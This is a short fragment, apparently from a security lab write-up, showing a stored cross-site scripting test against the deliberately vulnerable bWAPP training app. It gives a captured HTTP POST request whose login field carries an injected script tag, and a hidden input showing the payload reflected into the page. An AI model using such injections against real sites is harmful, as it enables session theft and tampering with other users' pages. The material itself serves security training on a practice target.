 <input type="hidden" name="login" value="bee\"><script>alert(1)</script>">
POST /bWAPP/xss_stored_3.php HTTP/1.1
Host: 192.168.0.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:49.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.155/bWAPP/xss_stored_3.php
Cookie: PHPSESSID=326bb43b6129dae1706f900a199531bf; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
secret=bug&login=beecd667"><script>alert(1)<%2fscript>01769&action=change
悦信安